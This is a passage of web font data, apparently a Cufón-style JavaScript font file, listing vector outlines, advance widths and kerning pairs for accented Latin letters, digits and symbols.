1,3,-11,8v0,6,6,10,11,10v24,-2,41,-37,27,-57v-6,23,-46,45,-46,10v0,-18,13,-27,20,-28v1,-22,13,-48,1,-54v-4,0,-15,9,-15,29v0,15,-21,117,-23,122v-9,-7,-21,-3,-27,4v3,-17,26,-136,26,-149v0,-32,-36,-13,-36,-80v0,-26,17,-55,17,-81v0,-5,-1,-7,-4,-7xm93,-132v0,9,-10,19,-20,18v4,-4,18,-5,16,-17v-17,4,-44,4,-49,-13v9,-20,42,-9,51,6v14,-4,23,-20,13,-33v-41,25,-91,-18,-70,-68v-28,-20,-2,-83,30,-71v-32,-3,-53,47,-28,67v15,-35,53,-83,75,-83v13,0,14,14,14,24v1,28,-30,53,-54,65v-7,23,-18,68,6,70v8,0,16,-3,23,-8v-7,-6,-23,-2,-28,-3v9,-6,22,-4,30,1v12,-10,19,-26,19,-41v0,-9,-1,-21,-12,-21v-21,0,-39,36,-20,48v11,-1,16,-19,13,-29v10,5,-1,32,-13,32v-25,-11,-5,-57,19,-54v32,3,23,57,-1,69v12,15,2,36,-14,41xm534,-206r4,0v-1,6,-10,39,-28,39v-9,0,-20,-7,-23,-22v-10,19,-15,23,-23,23v-50,-17,-15,-103,22,-106v5,0,8,3,11,9v10,-31,0,-59,22,-46v7,0,11,-4,16,-7v-1,22,-32,129,-22,144v9,0,18,-23,21,-34xm416,-172v8,2,7,-17,17,-19v-2,26,-37,35,-42,2v-10,19,-16,23,-24,23v-51,-17,-15,-103,23,-106v5,0,8,4,11,11r3,-10v8,7,20,3,27,-3v-1,21,-25,88,-15,102xm619,-172v8,2,8,-15,17,-19v-2,26,-37,35,-42,2v-10,19,-16,23,-24,23v-51,-17,-15,-103,23,-106v5,0,8,4,11,11r3,-10v8,7,20,3,27,-3v-1,21,-25,88,-15,102xm211,-172v8,2,8,-15,17,-19v-2,26,-37,35,-43,2v-10,19,-15,23,-23,23v-51,-17,-15,-103,23,-106v5,0,8,4,11,11r2,-10v10,7,21,3,28,-3v-1,21,-25,88,-15,102xm6,-9v38,-7,75,-26,75,-57v0,-21,-16,-33,-36,-33v-13,0,-32,2,-32,19v4,18,34,13,43,0v-4,21,-45,23,-46,0v0,-18,20,-22,34,-22v27,0,41,15,41,38v0,20,-25,39,-32,44v24,6,48,14,62,37v-9,-4,-20,2,-19,9v4,22,43,26,54,10v-17,5,-42,-27,-16,-27v12,0,26,11,22,23v17,-3,36,-22,25,-44v13,15,-6,48,-27,48v-13,21,-57,14,-60,-10v-1,-8,7,-16,17,-12v-30,-27,-57,-30,-105,-23xm251,-7v-8,3,-14,8,-18,16v14,6,19,21,4,25v-8,-1,-12,-12,-9,-20v-11,-3,-21,3,-21,14v1,28,52,26,53,-2v0,-10,-6,-24,-9,-33xm371,-171v16,-1,22,-52,27,-77v0,-16,-3,-20,-7,-20v-9,0,-11,17,-12,23v0,12,-17,64,-8,74xm574,-171v16,-1,22,-52,27,-77v0,-16,-3,-20,-7,-20v-9,0,-11,17,-12,23v0,12,-17,64,-8,74xm494,-252v0,-13,-3,-16,-6,-16v-9,0,-11,17,-12,23v0,12,-17,64,-8,74v12,0,26,-18,26,-81xm166,-171v17,-1,21,-52,27,-77v0,-16,-4,-20,-7,-20v-17,14,-17,67,-23,93v0,1,0,4,3,4xm111,-321v-19,6,-25,45,-39,78v24,-11,45,-40,45,-69v0,-5,-1,-9,-6,-9xm502,-146v16,-1,29,-16,35,-29v-3,21,-19,31,-34,33v1,27,-59,38,-61,2v-1,-8,13,-24,19,-18v-8,1,-16,8,-16,16v1,27,52,24,55,0v-14,6,-32,-15,-14,-19v8,0,14,7,16,15xm435,-49v20,-5,36,-42,25,-57v-12,0,-20,31,-25,57xm424,-160r3,2v-4,17,-23,31,-46,30v-16,12,-45,5,-53,-14v10,13,33,25,50,13v-18,-1,-59,-21,-42,-49v-8,25,23,45,46,44v6,-20,-18,-31,-37,-22v15,-15,48,1,39,22v17,0,35,-6,40,-26xm471,-49v-14,0,-27,25,-27,41v12,0,37,-27,27,-41xm87,-136v-8,-12,-33,-25,-42,-8v3,14,29,13,42,8xm263,-137v12,0,25,14,19,23v-10,-35,-23,-11,-53,-8v-9,0,-12,-5,-12,-9v3,-25,41,2,48,-18v1,-12,-23,-15,-23,-4v0,9,14,-2,14,5v-5,3,-17,2,-17,-5v3,-14,31,-10,29,4v-3,24,-43,-5,-49,18v9,17,34,-6,44,-6xm362,-47v-14,1,-28,32,-9,38v6,0,8,-26,9,-38xm153,27v1,-14,-25,-22,-27,-6v0,10,26,19,27,6xm136,-85v9,-6,23,-23,10,-30v-12,2,-14,20,-10,30xm482,-153v0,7,10,7,18,7v0,-8,-15,-19,-18,-7xm231,15v-3,11,7,20,11,11v0,-5,-6,-9,-11,-11","w":653},{"d":"127,-26v64,0,46,-84,65,-134v0,-11,-18,-6,-28,-7r7,-32r101,0r-7,32v-12,1,-26,-3,-29,7r-22,103v-10,46,-50,65,-102,65v-59,0,-99,-18,-89,-64r23,-105v0,-10,-18,-5,-28,-6r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23xm158,-244v3,34,-60,55,-63,13v-3,-34,60,-55,63,-13xm248,-244v3,34,-59,55,-62,13v-4,-35,59,-54,62,-13","w":263,"k":{"\ue0bb":13,"\ue0ba":13,"\ue0b9":13,"\ue0b8":13,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue077":14,"\ue075":14,"\ue074":14,"\ue06e":14,"\ue06d":14,"\ue06b":14,"\ue06a":14,"\ue069":14,"\ue068":14,"\ue067":14,"\ue066":14,"\ue054":22,"\ue044":16,"\ue03f":16,"\ue019":16,"\ue018":16,"\ue017":16,"\ue016":16,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"153,0r-66,0r-33,-195v-3,-14,-8,-18,-32,-18r8,-35r138,0r-7,36v-17,1,-30,-6,-30,17v0,14,3,46,17,128r-2,17v22,-58,59,-101,83,-157v-1,-8,-20,-4,-29,-5r8,-36r105,0r-8,36v-18,-1,-29,1,-36,13","w":289,"k":{"\ue0bb":18,"\ue0ba":18,"\ue0b9":18,"\ue0b8":18,"z":22,"x":14,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":11,";":18,"\ue07f":25,"\ue07e":25,"\u0161":31,"\ue07d":25,"\ue07c":25,"s":31,"\ue07b":5,"\ue07a":5,"\ue079":5,"\ue078":5,"r":11,"\ue077":32,"q":25,"+":36,".":47,"\ue076":7,"p":11,"\ue075":32,"\u00f5":25,"\ue074":32,"\ue06e":32,"\ue06d":32,"\ue06b":32,"\u00f2":25,"\ue06a":32,"\u0153":25,"\ue069":32,"\u00f6":25,"\ue068":32,"\u00f4":25,"\ue067":32,"\u00f3":25,"\ue066":32,"o":25,"\ue065":7,"\ue062":7,"\ue061":7,"\ue060":7,"\ue05f":7,"n":11,"\u2212":36,"\ue05e":7,"m":11,"\ue05d":7,"\ue05c":7,"\ue05b":7,"\ue05a":7,"\ue059":7,"\ue057":7,"\ue056":7,"\ue054":31,"j":11,"\ue052":7,"\ue051":7,"\ue050":7,"\u00ec":11,"\ue04f":7,"\u00ef":11,"\ue04e":7,"\u00ee":11,"\ue04d":7,"\u00ed":11,"\ue04c":7,"i":11,"-":36,"\ue049":7,"\ue044":32,"\ue03f":32,"g":25,"\ue039":7,"\ue032":7,"\ue02f":7,"\ue02e":7,"\ue02d":5,"\u2013":36,"\u2014":36,"\ue02b":5,"\ue028":5,"\u00e8":25,"\ue027":5,"\ue026":5,"\u00eb":25,"\ue025":5,"\u00ea":25,"\ue024":5,"\ue023":5,"\u00e9":25,"\ue022":5,"e":25,"\ue020":7,"\u0131":11,"\ue01f":7,"\ue01e":7,"\ue01d":7,"d":25,",":47,":":18,"\ue019":25,"\u00e7":25,"\ue018":25,"\ue017":25,"\ue016":25,"c":25,"\ue015":7,"\ue013":67,"\u00e3":25,"\ue011":67,"\u00e5":25,"\ue00f":67,"\ue00d":67,"\ue00b":67,"\u00e0":25,"\ue00a":67,"\ue008":67,"\u00e4":25,"\ue006":67,"\u00e2":25,"\ue004":67,"\ue002":67,"\u00e1":25,"\ue001":67,"a":25,"\u017d":15,"Z":15,"T":-7,"\u0160":9,"S":9,"Q":13,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"J":36,"G":9,"\u00c7":9,"C":9,"\u00c3":49,"\u00c5":49,"\u00c0":49,"\u00c4":49,"\u00c2":49,"\u00c1":49,"\u00c6":40,"A":40}},{"d":"352,0r-140,0r7,-37v0,0,26,2,29,-8r31,-148r6,-16r-112,209r-41,0r-22,-208r-34,165v1,9,15,5,24,6r-7,37r-103,0r7,-37v15,-1,36,5,39,-8r33,-158v1,-14,-21,-8,-34,-9r7,-36r131,0r19,142r75,-142r137,0r-7,36v-16,1,-36,-5,-39,11r-34,158v3,11,24,4,36,6","w":392,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue0b6":4,"\u00ff":14,"\ue0b4":4,"\u00fd":14,"\ue0b3":4,"y":14,"w":14,"v":14,"t":11,"\ue07f":11,"\ue07e":11,"\u0161":11,"\ue07d":11,"\ue07c":11,"s":11,"\ue077":11,"q":18,"+":29,"\ue075":11,"\u00f5":18,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\u00f2":18,"\ue06a":11,"\u0153":18,"\ue069":11,"\u00f6":18,"\ue068":11,"\u00f4":18,"\ue067":11,"\u00f3":18,"\ue066":11,"o":18,"\u2212":29,"j":14,"-":29,"\ue044":11,"\ue03f":11,"g":18,"\u2013":29,"\u2014":29,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"d":18,"\ue019":11,"\u00e7":18,"\ue018":11,"\ue017":11,"\ue016":11,"c":18,"\u00e3":18,"\u00e5":18,"\u00e0":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"a":18,"\u017d":7,"Z":7,"S":7,"Q":9,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"G":5,"\u00c7":9,"C":5}},{"d":"156,0r-132,0r6,-30v12,-1,29,3,31,-6r27,-129v-35,-1,-39,3,-49,45r-33,0r17,-79r219,0r-17,79r-32,0v7,-31,8,-49,-31,-45r-28,130v2,9,19,4,28,5xm35,122r5,-22v15,0,31,-9,32,-27v-18,0,-28,-7,-28,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82","w":231,"k":{"\ue0bb":9,"\ue0ba":9,"\ue0b9":9,"\ue0b8":9,"\ue0ac":-7,"\ue08d":-7,"\ue08b":-7,"\ue088":-7,"\ue054":18,"\ue013":14,"\ue011":14,"\ue00f":14,"\ue00d":14,"\ue00b":14,"\ue00a":14,"\ue008":14,"\ue006":14,"\ue004":14,"\ue002":14,"\ue001":14}},{"d":"329,-148r28,0v-7,46,-74,94,-73,131v-2,10,-8,25,-30,25v-19,0,-22,-11,-19,-24v11,-53,76,-77,86,-110v-14,21,-36,16,-60,16v-16,0,-15,10,-17,22r-27,0r13,-60r26,0r-4,21v10,-36,44,-17,68,-13v6,0,7,-2,9,-8xm87,10r-36,0r219,-268r37,0xm17,-145v0,-62,30,-107,96,-108v26,0,45,9,45,27v0,10,-5,27,-30,27v-22,4,-22,-26,-10,-29v-28,-8,-36,13,-42,44v22,-23,70,-8,70,24v0,37,-36,61,-76,61v-41,0,-53,-20,-53,-46xm75,-122v10,0,20,-13,20,-39v0,-8,-3,-11,-9,-11v-15,0,-21,20,-21,39v0,8,3,11,10,11","w":360},{"d":"303,-282v21,0,29,15,29,33v0,38,-27,84,-89,82r-27,130v1,10,19,3,28,5r-7,32r-102,0r9,-29v-19,26,-44,35,-73,35v-30,0,-62,-18,-55,-53r21,-100v0,-10,-16,-5,-25,-6r7,-36r100,0r-29,137v0,11,8,16,19,16v50,-2,44,-69,56,-111v0,-11,-17,-4,-26,-6r7,-32v46,-6,135,10,141,-31v-18,0,-27,-7,-27,-22v0,-23,19,-44,43,-44","w":271},{"d":"127,-53r57,-97v-1,-7,-20,-3,-29,-4r7,-35r74,0r1,18r-143,221v-18,28,-48,42,-78,42v-26,0,-49,-11,-49,-36v0,-30,22,-46,46,-46v35,0,32,44,5,50v24,10,40,-9,56,-38v0,-1,-1,-14,-36,-167v-3,-11,-15,-9,-27,-9r7,-35r85,0v7,46,22,85,24,136xm172,-215r-40,0r-45,-53r66,0","w":228},{"d":"196,91r-128,0r7,-32v12,0,26,2,29,-8v5,-26,10,-52,19,-74v-16,18,-33,28,-58,28v-42,0,-58,-28,-58,-64v0,-67,38,-133,107,-133v30,0,41,10,52,36r20,-34r42,0r-51,242v0,11,16,6,26,7xm127,-158v-35,8,-43,63,-43,103v0,14,3,25,14,25v32,0,44,-85,44,-105v0,-14,-4,-23,-15,-23","w":247,"k":{"\u00fe":11,"q":13,"\u00f5":13,"\u00f2":13,"\u0153":13,"\u00f6":13,"\u00f4":13,"\u00f3":13,"o":13,"\u0142":11,"l":11,"k":11,"h":11,"g":13,"\u00e8":13,"\u00eb":13,"\u00ea":13,"\u00e9":13,"e":13,"d":13,"\u00e7":13,"c":13,"\u00e3":13,"\u00e5":13,"\u00e0":13,"\u00e4":13,"\u00e2":13,"\u00e1":13,"a":13}},{"d":"127,-26v64,0,46,-84,65,-134v0,-11,-18,-6,-28,-7r7,-32r101,0r-7,32v-12,1,-26,-3,-29,7r-22,103v-10,46,-50,65,-102,65v-59,0,-99,-18,-89,-64r23,-105v0,-10,-18,-5,-28,-6r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23xm238,-213r-48,0r-20,-29r-28,29r-46,0r48,-54r64,0","w":263,"k":{"\ue0bb":13,"\ue0ba":13,"\ue0b9":13,"\ue0b8":13,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue077":14,"\ue075":14,"\ue074":14,"\ue06e":14,"\ue06d":14,"\ue06b":14,"\ue06a":14,"\ue069":14,"\ue068":14,"\ue067":14,"\ue066":14,"\ue054":22,"\ue044":16,"\ue03f":16,"\ue019":16,"\ue018":16,"\ue017":16,"\ue016":16,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"165,-244v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13xm90,-141v-1,27,101,10,101,67v0,42,-40,80,-110,80v-35,0,-75,-10,-75,-39v0,-24,18,-34,32,-34v23,0,29,21,12,34v4,4,17,7,34,7v27,0,37,-15,37,-23v0,-5,-6,-11,-43,-19v-28,-6,-57,-14,-57,-47v0,-50,44,-79,109,-79v35,0,75,10,75,39v0,24,-18,34,-32,34v-23,0,-29,-21,-12,-34v-8,-13,-79,-6,-71,14","w":216},{"d":"260,-62v-4,44,-22,68,-77,68v-42,0,-45,-35,-38,-74v3,-15,-20,-15,-35,-14v0,16,-19,42,-3,50r21,0r-7,32r-131,0r7,-32v12,-1,28,4,30,-7r26,-123v-1,-10,-19,-3,-28,-5r7,-32r158,0v31,0,61,7,61,38v0,46,-39,57,-72,60v36,4,40,29,32,65v0,5,1,8,4,8v12,-2,10,-24,14,-34r31,0xm180,-214r-64,0r-26,-54r48,0r15,28r33,-28r47,0xm117,-115v30,0,56,5,58,-35v2,-22,-27,-16,-47,-17","w":280,"k":{"\ue0b6":18,"\ue0b4":18,"\ue0b3":18,"\ue0ad":18,"\ue0ac":18,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":13,"\ue08b":13,"\ue088":13}},{"d":"257,-82v-8,45,-16,87,-74,88v-33,0,-55,-12,-57,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v9,0,30,2,41,26v-1,-25,10,-42,10,-64v0,-11,-19,-4,-29,-6r7,-38r105,0r-49,229v3,14,21,4,20,-4r7,-33r33,0xm97,-28v32,-5,44,-65,44,-104v0,-14,-3,-26,-15,-26v-17,0,-28,20,-38,67v-5,28,-15,58,9,63xm124,-244v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13"},{"d":"141,0r-151,0r7,-37v15,-1,36,5,39,-8r33,-159v-1,-13,-23,-5,-35,-7r8,-37r151,0r-8,37v-15,1,-35,-4,-38,8r-34,160v3,11,23,4,35,6xm215,-332r-68,53r-40,0r42,-53r66,0","w":181,"k":{"\u00ff":14,"\u00fd":14,"y":14,"w":14,"v":14,"t":11,"\u0161":11,"s":11,"q":18,"+":29,"\u00f5":18,"\u00f2":18,"\u0153":18,"\u00f6":18,"\u00f4":18,"\u00f3":18,"o":18,"\u2212":29,"j":14,"-":29,"g":18,"\u2013":29,"\u2014":29,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"d":18,"\u00e7":18,"c":18,"\u00e3":18,"\u00e5":18,"\u00e0":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"a":18,"\u017d":7,"Z":7,"Q":9,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"G":9,"\u00c7":9,"C":9}},{"d":"231,-174v0,101,-43,180,-139,180v-62,0,-78,-38,-78,-80v0,-97,37,-180,138,-180v59,0,79,35,79,80xm143,-216v-47,0,-48,111,-61,159v0,13,4,26,20,26v46,0,43,-86,56,-127v6,-19,12,-58,-15,-58","w":243},{"d":"123,0r-133,0r6,-32v12,-1,28,3,31,-7r26,-122v0,-11,-19,-4,-28,-6r7,-32r133,0r-7,32v-12,1,-30,-4,-32,6r-26,122v1,10,18,6,29,7xm93,-244v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13xm183,-244v3,34,-59,55,-62,13v-4,-35,59,-54,62,-13","w":163,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":9,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5}},{"d":"184,0r-151,0r8,-37v15,-1,35,4,38,-8r35,-166v-47,-7,-57,27,-66,62r-35,0r21,-100r256,0r-21,100r-35,0v7,-35,6,-70,-42,-62r-36,168v3,11,24,4,36,6xm198,-278r-64,0r-26,-54r47,0r16,28r32,-28r48,0","w":268},{"d":"234,-81r-9,42v-7,33,-41,44,-69,44v-24,0,-43,-6,-47,-29v-18,20,-41,29,-65,29v-28,0,-52,-13,-52,-40v0,-65,75,-72,133,-83v4,-18,16,-48,-14,-48v-12,0,-22,2,-26,5v29,21,-7,46,-30,46v-16,0,-30,-8,-30,-24v0,-49,73,-54,101,-54v33,0,77,8,77,45r-21,104v2,10,10,7,12,-2r8,-35r32,0xm83,-38v25,-1,33,-28,36,-52v-19,3,-48,13,-48,39v0,7,3,13,12,13xm150,-236r40,0v-6,30,-40,38,-74,38v-34,0,-61,-8,-55,-38r41,0v-3,9,2,13,21,13v18,0,25,-5,27,-13","w":250},{"d":"127,-26v64,0,46,-84,65,-134v0,-11,-18,-6,-28,-7r7,-32r101,0r-7,32v-12,1,-26,-3,-29,7r-22,103v-10,46,-50,65,-102,65v-59,0,-99,-18,-89,-64r23,-105v0,-10,-18,-5,-28,-6r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23xm252,-268r-68,53r-40,0r42,-53r66,0","w":263,"k":{"\ue0bb":13,"\ue0ba":13,"\ue0b9":13,"\ue0b8":13,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue077":14,"\ue075":14,"\ue074":14,"\ue06e":14,"\ue06d":14,"\ue06b":14,"\ue06a":14,"\ue069":14,"\ue068":14,"\ue067":14,"\ue066":14,"\ue054":22,"\ue044":16,"\ue03f":16,"\ue019":16,"\ue018":16,"\ue017":16,"\ue016":16,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"252,0r-65,0r-10,-105v-14,39,-36,69,-53,105r-64,0r-21,-157v-2,-12,-14,-10,-26,-10r7,-32r114,0r-7,32v-9,0,-19,1,-19,10r11,103v12,-35,32,-62,47,-93v0,-15,1,-20,-26,-20r7,-32r121,0r-7,32v-13,0,-23,0,-23,9v0,6,4,29,9,85r-1,19r55,-107v0,-8,-15,-5,-24,-6r7,-32r92,0r-7,32v-18,0,-26,0,-32,12xm243,-215r-41,0r-45,-53r66,0","w":362},{"d":"137,-86v5,-18,-23,-31,-59,-28r7,-32v35,2,75,-1,75,-47v0,-31,-41,-34,-63,-21v24,19,-5,53,-30,53v-20,0,-30,-10,-30,-26v0,-57,75,-68,112,-68v40,0,85,11,85,53v0,46,-37,67,-75,72v33,1,53,14,53,44v0,72,-74,91,-125,91v-33,0,-86,-9,-86,-48v0,-26,23,-46,47,-46v35,0,32,45,8,53v39,15,82,-4,81,-50","w":242,"k":{"2":4,"7":11}},{"d":"207,-275r-5,23v-14,0,-31,8,-31,26v17,0,27,8,27,22v0,43,-72,65,-72,12v0,-49,37,-83,81,-83xm117,-275r-5,23v-14,0,-31,8,-31,26v17,0,27,8,27,22v0,43,-72,65,-72,12v0,-49,36,-83,81,-83","w":200},{"d":"182,-216v-64,2,-84,73,-84,135v0,27,10,48,41,48v32,-1,40,-27,44,-54v-1,-12,-23,-7,-36,-8r8,-36r149,0r-8,36v-15,1,-30,-3,-36,10r-17,85r-39,0r-6,-22v-67,61,-186,26,-183,-70v4,-115,127,-205,226,-144r11,-16r34,0r-21,98r-36,0v1,-39,-13,-62,-47,-62xm262,-278r-49,0r-20,-28r-27,28r-47,0r49,-54r64,0","w":314},{"d":"16,-93v0,-116,104,-183,208,-156r12,-18r24,0r-17,25v31,16,50,47,50,88v-3,115,-107,185,-212,154r-13,21r-23,0r18,-28v-30,-17,-47,-47,-47,-86xm134,-30v65,0,77,-94,75,-161r-101,151v5,6,14,10,26,10xm99,-62r99,-148v-76,-34,-109,97,-99,148","w":307,"k":{"\u00fe":4,"\u2019":4,"\u201d":4,"\u201c":4,"#":9,"\u0142":4,"l":4,"k":4,"j":4,"h":4,"b":7,"\u017d":7,"Z":7,"\u0178":9,"\u00dd":9,"Y":9,"X":13,"W":9,"V":9,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"\u0160":4,"S":4,"R":9,"P":9,"\u00d1":9,"N":9,"M":9,"L":9,"K":9,"\u00cc":9,"\u00cf":9,"\u00ce":9,"\u00cd":9,"I":9,"H":9,"F":9,"\u00d0":9,"\u00c8":9,"\u00cb":9,"\u00ca":9,"\u00c9":9,"E":9,"D":9,"B":9,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"155,-268v1,26,-10,55,-37,55v-23,0,-63,-16,-76,-16v-12,0,-11,5,-11,15r-36,0v-2,-25,10,-53,38,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r35,0","w":200},{"d":"262,-82v-8,45,-16,87,-74,88v-30,0,-49,-8,-57,-25v-24,25,-49,25,-70,25v-25,1,-56,-18,-49,-52r20,-101v1,-11,-16,-4,-24,-6r7,-35r99,0r-28,136v0,10,8,16,14,16v12,0,27,-4,33,-31r25,-118r74,0r-30,140v3,14,21,5,20,-4r7,-33r33,0xm230,-268r-68,53r-40,0r43,-53r65,0","w":279,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"182,-216v-64,2,-84,73,-84,135v0,27,10,48,41,48v32,-1,40,-27,44,-54v-1,-12,-23,-7,-36,-8r8,-36r149,0r-8,36v-15,1,-30,-3,-36,10r-17,85r-39,0r-6,-22v-67,61,-186,26,-183,-70v4,-115,127,-205,226,-144r11,-16r34,0r-21,98r-36,0v1,-39,-13,-62,-47,-62xm227,-308v3,33,-60,55,-62,13v-3,-34,59,-55,62,-13","w":314},{"d":"63,-190r5,-22v24,0,41,-2,41,-26v4,-13,-19,-19,-29,-11v11,12,-3,31,-24,30v-9,0,-20,-4,-20,-17v0,-30,44,-39,70,-39v29,0,55,9,55,32v0,31,-25,40,-46,42v25,1,35,11,35,26v0,37,-40,54,-80,54v-24,0,-54,-5,-54,-28v0,-22,16,-30,30,-30v22,0,23,25,10,31v17,9,42,5,42,-27v0,-13,-11,-15,-35,-15","w":147},{"d":"213,0r-223,0r6,-32v12,-1,28,4,31,-7r26,-120v1,-12,-17,-7,-28,-8r7,-32r220,0r-17,79r-32,0v2,-19,10,-47,-15,-47r-60,0r-10,49v22,3,33,-7,34,-27r31,0r-18,85r-31,0v2,-10,8,-28,-7,-28r-15,0r-13,56v42,0,92,7,95,-32r4,-22r33,0xm230,-213r-49,0r-20,-29r-27,29r-47,0r48,-54r65,0","w":264,"k":{"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11}},{"d":"176,23v-82,0,-149,-66,-149,-148v0,-81,67,-148,149,-148v81,0,147,67,147,148v0,82,-66,148,-147,148xm176,2v69,0,126,-57,126,-127v0,-69,-57,-126,-126,-126v-70,0,-127,57,-127,126v0,70,57,127,127,127xm232,-108r26,0v0,47,-39,72,-80,72v-50,0,-88,-35,-88,-86v0,-70,77,-109,137,-74r5,-11r23,0r0,64r-25,0v-5,-25,-16,-41,-44,-41v-35,0,-40,33,-40,62v0,30,7,58,42,58v27,0,42,-15,44,-44","w":351},{"d":"213,0r-39,0v-24,16,-27,23,-27,34v0,13,26,14,41,10r0,24v-30,16,-84,2,-84,-27v0,-15,12,-29,31,-41r-145,0r6,-32v12,-1,28,4,31,-7r26,-122v-1,-10,-18,-5,-28,-6r7,-32r220,0r-17,79r-32,0v2,-19,10,-47,-15,-47r-60,0r-10,49v22,3,33,-7,34,-27r31,0r-18,85r-31,0v2,-10,8,-28,-7,-28r-15,0r-13,56v42,0,92,7,95,-32r4,-22r33,0","w":264,"k":{"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11}},{"d":"150,-99r-102,0r0,-31v13,0,29,3,29,-10r0,-77v-30,-2,-36,20,-38,36r-22,0r0,-68r166,0r0,68r-23,0v-1,-17,-8,-39,-39,-36r0,78v0,13,17,8,29,9r0,31xm445,-99r-102,0r0,-31v12,0,30,3,29,-10r0,-76r-49,117r-17,0r-49,-116r0,76v-1,13,17,8,28,9r0,31r-91,0r0,-31v0,0,29,2,29,-10r0,-69v0,-12,-17,-9,-29,-9r0,-31r83,0v1,0,13,25,43,87r41,-87r84,0r0,31v-12,1,-29,-4,-29,9r0,70v0,13,17,8,29,9r0,31","w":458},{"d":"228,0r-123,0r6,-32v10,-2,27,5,28,-7v0,-4,-1,-16,-3,-24r-70,0v0,6,-26,31,-9,31r20,0r-6,32r-93,0r6,-32v15,1,25,0,30,-10r97,-157r66,0r32,154v2,11,6,14,25,14xm131,-96v-3,-21,-10,-39,-9,-64v-10,23,-24,43,-36,64r45,0","w":255,"k":{"\ue0ad":40,"\ue0ac":40,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":14,"\ue08b":14,"\ue088":14,"\ue077":18,"\ue075":18,"\ue074":18,"\ue06e":18,"\ue06d":18,"\ue06b":18,"\ue06a":18,"\ue069":18,"\ue068":18,"\ue067":18,"\ue066":18,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9}},{"d":"204,-77r27,-129v-1,-10,-18,-5,-28,-6r8,-37r107,0r-8,37v-15,1,-36,-5,-39,8r-28,129v-12,58,-66,81,-126,81v-40,0,-95,-21,-84,-75r29,-137v-2,-11,-23,-4,-35,-6r8,-37r145,0r-8,37v-13,0,-31,-3,-33,8r-30,145v0,17,13,27,26,27v32,0,60,-5,69,-45xm284,-332v1,26,-10,55,-37,55v-23,0,-63,-16,-76,-16v-12,0,-11,5,-11,15r-36,0v-5,-25,10,-53,37,-54v23,0,60,16,80,16v5,0,7,-9,7,-16r36,0","w":298},{"d":"293,-154v0,102,-82,161,-166,162v-64,0,-111,-38,-111,-101v0,-103,85,-163,168,-163v63,0,109,39,109,102xm134,-30v62,0,77,-82,77,-144v0,-24,-8,-43,-37,-43v-63,0,-76,109,-76,140v0,26,8,47,36,47xm179,-308v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13xm269,-308v3,32,-5